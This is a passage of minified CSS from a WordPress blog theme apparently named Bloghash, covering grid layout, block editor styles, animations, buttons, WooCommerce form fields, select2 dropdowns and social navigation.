-2);}.bloghash-flex-row.reverse {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.bloghash-flex-row div[class^='col-'], .bloghash-flex-row div[class*='col-'] {-webkit-box-sizing: border-box;box-sizing: border-box;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 100%;padding-right: calc(var(--bloghash-gutter-x)/ 2);padding-left: calc(var(--bloghash-gutter-x)/ 2);margin-top: var(--bloghash-gutter-y);}.g-0,.gx-0 {--bloghash-gutter-x: 0;}.g-0,.gy-0 {--bloghash-gutter-y: 0;}.g-1,.gx-1 {--bloghash-gutter-x: .4rem;}.g-1,.gy-1 {--bloghash-gutter-y: .4rem;}.g-2,.gx-2 {--bloghash-gutter-x: .8rem;}.g-2,.gy-2 {--bloghash-gutter-y: .8rem;}.g-3,.gx-3 {--bloghash-gutter-x: 1.6rem;}.g-3,.gy-3 {--bloghash-gutter-y: 1.6rem;}.g-4,.gx-4 {--bloghash-gutter-x: 2.4rem;}.g-4,.gy-4 {--bloghash-gutter-y: 2.4rem;}.g-5,.gx-5 {--bloghash-gutter-x: 4.8rem;}.g-5,.gy-5 {--bloghash-gutter-y: 4.8rem;}.g-6,.gx-6 {--bloghash-gutter-x: 6.5rem;}.g-6,.gy-6 {--bloghash-gutter-y: 6.5rem;}.site .bloghash-flex-row .col-xs {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;max-width: 100%;-ms-flex-preferred-size: 0;flex-basis: 0;}.site .bloghash-flex-row .col-xs.flex-basis-auto {-ms-flex-preferred-size: auto;flex-basis: auto;}.site .bloghash-flex-row .col-xs-1 {-ms-flex-preferred-size: 8.33333%;flex-basis: 8.33333%;max-width: 8.33333%;}.site .bloghash-flex-row .col-xs-2 {-ms-flex-preferred-size: 16.66667%;flex-basis: 16.66667%;max-width: 16.66667%;}.site .bloghash-flex-row .col-xs-3 {-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}.site .bloghash-flex-row .col-xs-4 {-ms-flex-preferred-size: 33.33333%;flex-basis: 33.33333%;max-width: 33.33333%;}.site .bloghash-flex-row .col-xs-5 {-ms-flex-preferred-size: 41.66667%;flex-basis: 41.66667%;max-width: 41.66667%;}.site .bloghash-flex-row .col-xs-6 {-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}.site .bloghash-flex-row .col-xs-7 {-ms-flex-preferred-size: 58.33333%;flex-basis: 58.33333%;max-width: 58.33333%;}.site .bloghash-flex-row .col-xs-8 {-ms-flex-preferred-size: 66.66667%;flex-basis: 66.66667%;max-width: 66.66667%;}.site .bloghash-flex-row .col-xs-9 {-ms-flex-preferred-size: 75%;flex-basis: 75%;max-width: 75%;}.site .bloghash-flex-row .col-xs-10 {-ms-flex-preferred-size: 83.33333%;flex-basis: 83.33333%;max-width: 83.33333%;}.site .bloghash-flex-row .col-xs-11 {-ms-flex-preferred-size: 91.66667%;flex-basis: 91.66667%;max-width: 91.66667%;}.site .bloghash-flex-row .col-xs-12 {-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}.site .bloghash-flex-row .col-xs-offset-0 {margin-left: 0%;}.site .bloghash-flex-row .col-xs-offset-1 {margin-left: 8.33333%;}.site .bloghash-flex-row .col-xs-offset-2 {margin-left: 16.66667%;}.site .bloghash-flex-row .col-xs-offset-3 {margin-left: 25%;}.site .bloghash-flex-row .col-xs-offset-4 {margin-left: 33.33333%;}.site .bloghash-flex-row .col-xs-offset-5 {margin-left: 41.66667%;}.site .bloghash-flex-row .col-xs-offset-6 {margin-left: 50%;}.site .bloghash-flex-row .col-xs-offset-7 {margin-left: 58.33333%;}.site .bloghash-flex-row .col-xs-offset-8 {margin-left: 66.66667%;}.site .bloghash-flex-row .col-xs-offset-9 {margin-left: 75%;}.site .bloghash-flex-row .col-xs-offset-10 {margin-left: 83.33333%;}.site .bloghash-flex-row .col-xs-offset-11 {margin-left: 91.66667%;}.site .bloghash-flex-row .first-xs {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.site .bloghash-flex-row .last-xs {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.site .bloghash-flex-row.start-xs, .site .bloghash-flex-row .start-xs {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;text-align: start;}.site .bloghash-flex-row.center-xs, .site .bloghash-flex-row .center-xs {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;}.site .bloghash-flex-row.end-xs, .site .bloghash-flex-row .end-xs {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;text-align: end;margin-left: auto;}.site .bloghash-flex-row.top-xs, .site .bloghash-flex-row .top-xs {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.site .bloghash-flex-row.middle-xs, .site .bloghash-flex-row .middle-xs {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.site .bloghash-flex-row.bottom-xs, .site .bloghash-flex-row .bottom-xs {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.site .bloghash-flex-row.stretch-xs, .site .bloghash-flex-row .stretch-xs {-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;}.site .bloghash-flex-row.around-xs {-ms-flex-pack: distribute;justify-content: space-around;}.site .bloghash-flex-row.between-xs {-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.site .bloghash-flex-row > div:not(.col-xs-12), .site .bloghash-flex-row > iframe {width: 100%;}.wp-block-columns {margin-bottom: 0;}.wp-block-columns .wp-block-column {margin-bottom: 3.2rem;}.wp-block-columns .wp-block-column:empty {margin-bottom: 0;}#main .wp-block-buttons {margin-bottom: -.8rem;}.wp-block-button__link {line-height: 1.4;font-size: inherit;padding: 1.2rem 3.2rem;min-height: 5rem;-js-display: inline-flex;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wp-block-button__link, .content-area .bloghash-entry a.wp-block-button__link {text-decoration: none;border: 0.2rem solid;}.wp-block-button.is-style-outline .wp-block-button__link:hover, .wp-block-button.is-style-outline .wp-block-button__link:active {border-color: transparent !important;background-color: var(--bloghash-secondary) !important;color: var(--bloghash-white) !important;}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover, .wp-block-button:not(.is-style-outline) .wp-block-button__link:active {border-color: currentColor !important;background-color: transparent !important;color: inherit !important;}.content-area .bloghash-entry .wp-block-navigation:where(:not([class*=has-text-decoration])) a, .wp-block-navigation:where(:not([class*=has-text-decoration])) a {text-decoration: none;}.wp-block-navigation .has-child .wp-block-navigation__submenu-container {list-style: none;margin: 0;}.wp-block-navigation .wp-block-page-list>.wp-block-navigation-item:not(:first-child) {margin-left: 1rem;}.wp-block-file {align-items: center;display: flex;flex-wrap: wrap;justify-content: space-between;}.wp-block-file a:not(.wp-block-file__button) {font-weight: 700;}#page #main .wp-block-cover .wp-block-cover-text a, #page #main :where(.wp-block-cover-image:not(.has-text-color)), #page #main :where(.wp-block-cover:not(.has-text-color)) {color: var(--bloghash-white);}.alignwide {margin-right: -3rem;margin-left: -3rem;max-width: unset;width: unset;}.alignfull, .alignwide {max-width: unset;width: unset;}.alignfull, .alignwide, .wp-block-cover {margin-top: 3.2rem;margin-bottom: 3.2rem;}.has-medium-font-size {line-height: 1.5;}.has-huge-font-size, .has-large-font-size {line-height: 1.25;}.wp-block-button.is-style-squared .wp-block-button__link {border-radius: var(--bloghash-normal-radius);border: .1rem solid rgba(0, 0, 0, 0.12);}.wp-block-media-text {margin-top: 2rem;margin-bottom: 2rem;}.wp-block-media-text__content p:first-child {margin-top: 0;}.wp-block-media-text__content p:last-child {margin-bottom: 0;}.wp-block-media-text__content p.has-large-font-size {margin-bottom: 1.6rem;}#page .wp-block-social-links {margin-bottom: 0;margin-left: 0;}#page .wp-block-social-links .wp-social-link a, #page .wp-block-social-links .wp-social-link a:focus, #page .wp-block-social-links .wp-social-link a:hover {color: inherit;}@-webkit-keyframes slideToLeft {0% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}100% {-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}@keyframes slideToLeft {0% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}100% {-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}@-webkit-keyframes slideToRight {0% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}100% {-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}}@keyframes slideToRight {0% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}100% {-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}}@-webkit-keyframes slideFromLeft {0% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes slideFromLeft {0% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@-webkit-keyframes slideFromRight {0% {-webkit-transform: translateX(100%);transform: translateX(100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes slideFromRight {0% {-webkit-transform: translateX(100%);transform: translateX(100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@-webkit-keyframes slideFromRightToLeft {0% {-webkit-transform: translateX(100%);transform: translateX(100%);}100% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}}@keyframes slideFromRightToLeft {0% {-webkit-transform: translateX(100%);transform: translateX(100%);}100% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}}@-webkit-keyframes ai_bounce {0%, 100% {-webkit-transform: scale(0);transform: scale(0);}50% {-webkit-transform: scale(1);transform: scale(1);}}@keyframes ai_bounce {0%, 100% {-webkit-transform: scale(0);transform: scale(0);}50% {-webkit-transform: scale(1);transform: scale(1);}}@-webkit-keyframes bloghash-scaleout {0% {-webkit-transform: scale(0);transform: scale(0);}100% {-webkit-transform: scale(1);transform: scale(1);opacity: 0;}}@keyframes bloghash-scaleout {0% {-webkit-transform: scale(0);transform: scale(0);}100% {-webkit-transform: scale(1);transform: scale(1);opacity: 0;}}@keyframes heartBeat {0% {transform: scale(1);}14% {transform: scale(1.3);}28% {transform: scale(1);}42% {transform: scale(1.3);}70% {transform: scale(1);}}#infinite-handle span, .bloghash-btn, .site-main .woocommerce #respond input#submit, .site-main .woocommerce a.button, .site-main .woocommerce button.button, .site-main .woocommerce input.button, .woocommerce #review_form #respond .form-submit input, .woocommerce div.product form.cart .button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product .button, body:not(.wp-customizer) input[type=submit], input[type="reset"] {-js-display: inline-flex;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;max-width: 100%;cursor: pointer;-moz-appearance: none;-webkit-appearance: none;-webkit-box-shadow: none;box-shadow: none;border-style: solid;-ms-flex-negative: 0;flex-shrink: 0;font-size: inherit;min-height: 5rem;padding: 1rem 3.2rem;}input[type="reset"] {background: var(--bloghash-secondary);color: #ffffff;border-color: var(--bloghash-secondary);}input[type="reset"]:hover, .using-keyboard input[type="reset"]:focus {border-color: var(--bloghash-primary);}@media screen and (max-width:48.875em) {#infinite-handle span, .bloghash-btn, .site-main .woocommerce #respond input#submit, .site-main .woocommerce a.button, .site-main .woocommerce button.button, .site-main .woocommerce input.button, .woocommerce #review_form #respond .form-submit input, .woocommerce div.product form.cart .button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product .button, body:not(.wp-customizer) input[type=submit], input[type="reset"] {padding: 0.99rem 2.3rem;min-height: 4.5rem;}}#infinite-handle span span, .bloghash-btn span, .site-main .woocommerce #respond input#submit span, .site-main .woocommerce a.button span, .site-main .woocommerce button.button span, .site-main .woocommerce input.button span, .woocommerce #review_form #respond .form-submit input span, .woocommerce div.product form.cart .button span, .woocommerce ul.products li.product .added_to_cart span, .woocommerce ul.products li.product .button span, body:not(.wp-customizer) input[type=submit] span {z-index: 2;position: relative;}#infinite-handle span.disabled, #infinite-handle span:disabled, .bloghash-btn.disabled, .bloghash-btn:disabled, .site-main .woocommerce #respond input#submit.disabled, .site-main .woocommerce #respond input#submit:disabled, .site-main .woocommerce a.button.disabled, .site-main .woocommerce a.button:disabled, .site-main .woocommerce button.button.disabled, .site-main .woocommerce button.button:disabled, .site-main .woocommerce input.button.disabled, .site-main .woocommerce input.button:disabled, .woocommerce #review_form #respond .form-submit input.disabled, .woocommerce #review_form #respond .form-submit input:disabled, .woocommerce div.product form.cart .button.disabled, .woocommerce div.product form.cart .button:disabled, .woocommerce ul.products li.product .added_to_cart.disabled, .woocommerce ul.products li.product .added_to_cart:disabled, .woocommerce ul.products li.product .button.disabled, .woocommerce ul.products li.product .button:disabled, body:not(.wp-customizer) input[type=submit].disabled, body:not(.wp-customizer) input[type=submit]:disabled {cursor: not-allowed !important;}#infinite-handle span.disabled>span, #infinite-handle span.disabled>svg, #infinite-handle span:disabled>span, #infinite-handle span:disabled>svg, .bloghash-btn.disabled>span, .bloghash-btn.disabled>svg, .bloghash-btn:disabled>span, .bloghash-btn:disabled>svg, .site-main .woocommerce #respond input#submit.disabled>span, .site-main .woocommerce #respond input#submit.disabled>svg, .site-main .woocommerce #respond input#submit:disabled>span, .site-main .woocommerce #respond input#submit:disabled>svg, .site-main .woocommerce a.button.disabled>span, .site-main .woocommerce a.button.disabled>svg, .site-main .woocommerce a.button:disabled>span, .site-main .woocommerce a.button:disabled>svg, .site-main .woocommerce button.button.disabled>span, .site-main .woocommerce button.button.disabled>svg, .site-main .woocommerce button.button:disabled>span, .site-main .woocommerce button.button:disabled>svg, .site-main .woocommerce input.button.disabled>span, .site-main .woocommerce input.button.disabled>svg, .site-main .woocommerce input.button:disabled>span, .site-main .woocommerce input.button:disabled>svg, .woocommerce #review_form #respond .form-submit input.disabled>span, .woocommerce #review_form #respond .form-submit input.disabled>svg, .woocommerce #review_form #respond .form-submit input:disabled>span, .woocommerce #review_form #respond .form-submit input:disabled>svg, .woocommerce div.product form.cart .button.disabled>span, .woocommerce div.product form.cart .button.disabled>svg, .woocommerce div.product form.cart .button:disabled>span, .woocommerce div.product form.cart .button:disabled>svg, .woocommerce ul.products li.product .added_to_cart.disabled>span, .woocommerce ul.products li.product .added_to_cart.disabled>svg, .woocommerce ul.products li.product .added_to_cart:disabled>span, .woocommerce ul.products li.product .added_to_cart:disabled>svg, .woocommerce ul.products li.product .button.disabled>span, .woocommerce ul.products li.product .button.disabled>svg, .woocommerce ul.products li.product .button:disabled>span, .woocommerce ul.products li.product .button:disabled>svg, body:not(.wp-customizer) input[type=submit].disabled>span, body:not(.wp-customizer) input[type=submit].disabled>svg, body:not(.wp-customizer) input[type=submit]:disabled>span, body:not(.wp-customizer) input[type=submit]:disabled>svg, button.bloghash-btn:disabled {opacity: .5;}#secondary .woocommerce a.button, #secondary .woocommerce button.button, #secondary .woocommerce input.button, .btn-small, .site-main .woocommerce #respond input#submit, .site-main .woocommerce .shipping-calculator-form .button, .site-main .woocommerce .woocommerce-orders-table a.button, .site-main .woocommerce .woocommerce-Pagination a.button, .site-main .woocommerce .woocommerce-table a.button, .woocommerce #secondary .widget_price_filter .price_slider_amount .button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product .button {font-size: 90% !important;min-height: 4.2rem;padding: .8rem 2.4rem;}#place_order, .btn-large {min-height: 5.7rem;font-size: 108% !important;}.btn-xlarge {font-size: 130% !important;min-height: 6.9rem;font-weight: 600;}.btn-fw {width: 100%;text-align: center;}.btn-large-radius {border-radius: 5rem;}.btn-left-icon, .btn-right-icon {position: relative;z-index: 0;}.btn-left-icon>svg, .btn-right-icon>svg {height: 1.76rem;}.btn-left-icon.btn-reveal>svg, .btn-right-icon.btn-reveal>svg {-webkit-transition: opacity 0.1s ease, -webkit-transform 0.35s cubic-bezier(0.645,0.045,0.355,1);transition: opacity 0.1s ease, -webkit-transform 0.35s cubic-bezier(0.645,0.045,0.355,1);transition: transform 0.35s cubic-bezier(0.645,0.045,0.355,1), opacity 0.1s ease;transition: transform 0.35s cubic-bezier(0.645,0.045,0.355,1), opacity 0.1s ease, -webkit-transform 0.35s cubic-bezier(0.645,0.045,0.355,1);opacity: 0;position: absolute;top: 50%;-webkit-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);}.btn-left-icon.btn-reveal>span, .btn-right-icon.btn-reveal>span {-webkit-transition: padding 0.35s cubic-bezier(0.645,0.045,0.355,1), margin 0.35s cubic-bezier(0.645,0.045,0.355,1);transition: padding 0.35s cubic-bezier(0.645,0.045,0.355,1), margin 0.35s cubic-bezier(0.645,0.045,0.355,1);-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;will-change: padding, margin;}.btn-left-icon.btn-svg>svg, .btn-right-icon.btn-svg>svg {height: 1.6rem !important;width: auto !important;vertical-align: middle;fill: currentColor;}.btn-left-icon>svg {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;margin-right: 1.04em;margin-left: -1.04em;}.btn-left-icon>span {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.btn-left-icon.btn-reveal>svg {left: .8em;-webkit-transform: translate3d(1rem, -50%, 0);transform: translate3d(1rem, -50%, 0);margin-left: 0;margin-right: 0;}.btn-left-icon.btn-reveal:hover>span {padding-left: 1.6rem;margin-right: -1.6rem;}.btn-left-icon.btn-reveal:hover>svg {opacity: 1;-webkit-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);}.btn-right-icon>svg {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;margin-left: 10.4rem;margin-right: -10.4rem;}.btn-right-icon.btn-reveal>svg {right: 1.28rem;-webkit-transform: translate3d(-1rem, -50%, 0);transform: translate3d(-1rem, -50%, 0);margin-left: 0;margin-right: 0;}.btn-right-icon.btn-reveal:hover>span {padding-right: 1.6rem;margin-left: -1.6rem;}.btn-right-icon.btn-reveal:hover>svg {opacity: 1;-webkit-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);}.bloghash-btn.btn-white {background: var(--bloghash-white);border-color: var(--bloghash-white);color: var(--bloghash-secondary);}.bloghash-btn.btn-white:hover, .bloghash-btn.btn-white:focus, .using-keyboard .bloghash-btn.btn-white:focus {color: var(--bloghash-primary);background: var(--bloghash-white);border-color: var(--bloghash-white);}.bloghash-btn.btn-white.btn-outline {border-color: var(--bloghash-white);color: var(--bloghash-white);}.bloghash-btn.btn-white.btn-outline:hover, .using-keyboard .bloghash-btn.btn-white.btn-outline:focus {background: var(--bloghash-white);color: var(--bloghash-secondary);}.bloghash-btn.btn-outline, .bloghash-btn.btn-secondary.btn-outline {background-color: transparent;}.bloghash-btn.btn-secondary.btn-outline {border-color: var(--bloghash-secondary);color: var(--bloghash-secondary);}.bloghash-btn.btn-secondary.btn-outline:hover, .using-keyboard .bloghash-btn.btn-secondary.btn-outline:focus {background: var(--bloghash-secondary);color: #ffffff;}.bloghash-btn.btn-with-shadow {-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);box-shadow: 0 0 0 rgba(0, 0, 0, 0);}.bloghash-btn.btn-with-shadow:hover {-webkit-box-shadow: 0 .5rem 2.5rem rgba(0, 0, 0, 0.175);box-shadow: 0 .5rem 2.5rem rgba(0, 0, 0, 0.175);-webkit-transform: translateY(-.2rem);-ms-transform: translateY(-.2rem);transform: translateY(-.2rem);}.bloghash-btn.btn-text-1 {padding: 0 !important;min-height: 0;height: auto;background: none !important;-webkit-box-shadow: none !important;box-shadow: none !important;border: none !important;font-weight: 500;}.bloghash-btn.btn-text-1 span {padding: 0;}.bloghash-btn.btn-text-1 span:before {content: "";position: absolute;bottom: -.1rem;left: 0;width: 100%;height: .1rem;border-radius: 0 }.bloghash-btn.btn-text-1 span:before {background: currentColor;-webkit-transform-origin: right center;-ms-transform-origin: right center;transform-origin: right center;-webkit-transform: scale(0, 1);-ms-transform: scale(0, 1);transform: scale(0, 1);-webkit-transition: -webkit-transform 0.35s cubic-bezier(0.645,0.045,0.355,1);transition: -webkit-transform 0.35s cubic-bezier(0.645,0.045,0.355,1);transition: transform 0.35s cubic-bezier(0.645,0.045,0.355,1);transition: transform 0.35s cubic-bezier(0.645,0.045,0.355,1), -webkit-transform 0.35s cubic-bezier(0.645,0.045,0.355,1);backface-visibility: hidden;-webkit-backface-visibility: hidden;will-change: scale;z-index: 1;}.bloghash-btn.btn-text-1:hover>span:before, .using-keyboard .bloghash-btn.btn-text-1:focus-within>span:before {-webkit-transform-origin: left center;-ms-transform-origin: left center;transform-origin: left center;-webkit-transform: scale(1, 1);-ms-transform: scale(1, 1);transform: scale(1, 1);}.bloghash-btn.btn-text-1.btn-left-icon>span, .bloghash-btn.btn-text-1.btn-right-icon>span {padding-left: 0 !important;padding-right: 0 !important;}#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text, input[type=date], input[type=email], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], textarea {font-size: inherit;font-weight: 400;font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;border: .2rem solid rgba(185, 185, 185, 0.4);background-color: var(--bloghash-white);padding: .9rem 1.6rem;color: #66717f;width: 100%;border-radius: var(--bloghash-normal-radius);line-height: 1 !important;min-height: 5rem;}#add_payment_method table.cart td.actions .coupon .input-text:focus, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce-checkout table.cart td.actions .coupon .input-text:focus, input[type=date]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=url]:focus, textarea:focus {color: var(--bloghash-black);}#add_payment_method table.cart td.actions .coupon .input-text.bloghash-invalid, .woocommerce-cart table.cart td.actions .coupon .input-text.bloghash-invalid, .woocommerce-checkout table.cart td.actions .coupon .input-text.bloghash-invalid, input[type=date].bloghash-invalid, input[type=email].bloghash-invalid, input[type=password].bloghash-invalid, input[type=search].bloghash-invalid, input[type=tel].bloghash-invalid, input[type=text].bloghash-invalid, input[type=url].bloghash-invalid, textarea.bloghash-invalid {border-color: #f33;}fieldset {border: .1rem solid rgba(185, 185, 185, 0.4);margin: 2.4rem .2rem;padding: 1rem 2.5rem 2rem;border-radius: var(--bloghash-normal-radius);}fieldset legend+p {margin-top: 0;}fieldset p:last-child {margin-bottom: 0;}legend {font-size: inherit;display: table;max-width: 100%;padding-left: 1.6rem;padding-right: 1.6rem;white-space: normal;font-weight: 400;}.select2-container .select2-selection--single {height: 4.5rem;border: .2rem solid rgba(185, 185, 185, 0.4);border-radius: var(--bloghash-normal-radius);margin-bottom: .2rem;}.select2-container--default .select2-selection--single .select2-selection__rendered {line-height: 4.4rem;color: #66717f;padding-left: 1.5rem;padding-right: 3rem;}.select2-container--default .select2-selection--single .select2-selection__arrow {width: 3rem;height: 4.5rem;}.select2-container--default .select2-search--dropdown {padding: 1rem 1rem .5rem 1rem;}.select2-container--default .select2-search--dropdown .select2-search__field {padding: .8rem 1.6rem;border-color: rgba(185, 185, 185, 0.4);border-radius: var(--bloghash-normal-radius);background-color: rgba(190, 190, 190, 0.20);}.select2-container--default .select2-results>.select2-results__options {padding-bottom: 1rem;}.select2-container--default .select2-results__option[data-selected=true] {background-color: rgba(190, 190, 190, 0.20);}.select2-dropdown {border-color: rgba(185, 185, 185, 0.4);border-width: .2rem;border-radius: var(--bloghash-normal-radius);top: -.2rem;}.select2-container--open .select2-dropdown {-webkit-box-shadow: 0 1rem 2rem rgba(0, 0, 0, 0.15);box-shadow: 0 1rem 2rem rgba(0, 0, 0, 0.15);}.select2-results__option {padding: .6rem 1.5rem;-webkit-box-shadow: none !important;box-shadow: none !important;outline: none !important;margin: 0 1rem;border-radius: var(--bloghash-normal-radius);}label {display: inline-block;font-weight: 600;}.nsu-checkbox label, input[type=checkbox]+label, input[type=radio]+label {display: inline;margin-bottom: 0;font-weight: 400;}textarea {line-height: 1.5 !important;min-height: 18.72rem;max-height: 60rem;}select {line-height: 1.2;height: 4.5rem;padding: 1rem 1.8rem;background: none;border: .2rem solid rgba(185, 185, 185, 0.4);-o-border-image: initial;border-image: initial;border-radius: var(--bloghash-normal-radius);font-size: inherit;color: inherit;font-family: inherit;appearance: none;background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");background-repeat: no-repeat;background-position: right 1rem center;background-size: 1em;}select:focus {outline: none;}[data-darkmode="dark"] select {background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");background-color: var(--bloghash-white);color: var(--bloghash-secondary);}input:-webkit-autofill {animation-name: autofill;-webkit-animation-name: autofill;animation-fill-mode: both;-webkit-animation-fill-mode: both;}.bloghash-input-supported input[type=checkbox], .bloghash-input-supported input[type=radio] {position: relative;border: .2rem solid currentColor;border-radius: var(--bloghash-normal-radius);background: none;clear: none;cursor: pointer;display: inline-block !important;line-height: 0;margin: 0 .96em 0 0;outline: 0;padding: 0 !important;text-align: center;vertical-align: text-top;height: 2rem;width: 2rem;min-width: 2rem;-webkit-appearance: none;-moz-appearance: none;opacity: .5;}.bloghash-input-supported input[type=checkbox]+label, .bloghash-input-supported input[type=radio]+label {cursor: pointer;font-weight: 400;font-size: 1.5rem;}.bloghash-input-supported input[type=checkbox]:not([id^='wpforms-']):before, .bloghash-input-supported input[type=radio]:not([id^='wpforms-']):before {content: '';opacity: 0;position: absolute;}.bloghash-input-supported input[type=checkbox]:checked, .bloghash-input-supported input[type=checkbox]:checked:before, .bloghash-input-supported input[type=checkbox]:focus, .bloghash-input-supported input[type=checkbox]:hover, .bloghash-input-supported input[type=radio]:checked, .bloghash-input-supported input[type=radio]:checked:before, .bloghash-input-supported input[type=radio]:focus, .bloghash-input-supported input[type=radio]:hover {opacity: 1;}.bloghash-input-supported input[type=checkbox] {-webkit-box-shadow: inset 0 0 0 0;box-shadow: inset 0 0 0 0;}.bloghash-input-supported input[type=checkbox]:not([id^='wpforms-']):before {left: .6rem;top: .2rem;width: .5rem;height: 1rem;border: solid var(--bloghash-white);border-width: 0 .2rem .2rem 0;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0);z-index: 2;}.bloghash-input-supported input[type=checkbox]:focus, .bloghash-input-supported input[type=checkbox]:hover {-webkit-box-shadow: inset 0 0 0 .2rem;box-shadow: inset 0 0 0 .2rem;}.bloghash-input-supported input[type=checkbox]:not([id^='wpforms-']):checked {opacity: 1;-webkit-box-shadow: none !important;box-shadow: none !important;}.bloghash-input-supported input[type=checkbox]:not([id^='wpforms-']):checked:before {-webkit-transform: rotate(45deg) scale(1);-ms-transform: rotate(45deg) scale(1);transform: rotate(45deg) scale(1);}.bloghash-input-supported input[type=radio] {border-radius: 50%;}.bloghash-input-supported input[type=radio]:not([id^='wpforms-']):before {width: 1rem;height: 1rem;top: 50%;left: .3rem;margin-top: -.5rem;border-radius: 50%;}.bloghash-input-supported .comment-subscription-form #subscribe_blog, .bloghash-input-supported .comment-subscription-form #subscribe_comments {-webkit-appearance: none !important;-moz-appearance: none !important;}.bloghash-input-supported .comment-form-cookies-consent {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.bloghash-social-nav {-ms-flex-align: center;align-items: center;}.bloghash-social-nav, .bloghash-social-nav>ul {height: 100%;-js-display: flex;display: -webkit-box;display: -ms-flexbox;display: flex;}.bloghash-social-nav>ul {-ms-flex-wrap: wrap;flex-wrap: wrap;width: 100%;}.bloghash-social-nav>ul>li {position: relative;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-js-display: flex;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-negative: 0;flex-shrink: 0;height: 100%;}.bloghash-social-nav>ul>li:last-child>a {margin-right: 0;}.bloghash-social-nav>ul>li>a {display: block;margin-right: 1.6rem;}.bloghash-social-nav>ul>li>a>span:not(.screen-reader-text) {display: block;-js-display: flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: relative;color: inherit;font-weight: 400;overflow-y: hidden;-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary);}.bloghash-social-nav>ul>li>a .bloghash-icon {padding-left: .2rem;padding-right: .2rem;}.bloghash-social-nav>ul>li>a:before {display: none !important;}.bloghash-social-nav>ul>li>a:hover .bloghash-icon, .bloghash-social-nav>ul>li>a:focus-within .bloghash-icon {-webkit-transform: translateY(-225%);-ms-transform: translateY(-225%);transform: 